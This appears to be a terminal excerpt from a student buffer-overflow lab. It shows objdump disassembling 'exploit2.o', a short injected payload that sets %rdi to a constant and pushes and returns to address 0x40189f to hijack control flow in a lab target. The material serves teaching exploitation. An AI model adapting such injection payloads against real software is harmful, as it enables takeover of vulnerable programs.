 2019211608@bupt1:~/target508$ objdump -d exploit2.o
exploit2.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 a8 36 42 72    mov    $0x724236a8,%rdi
   7:   68 9f 18 40 00          pushq  $0x40189f
   c:   c3                      retq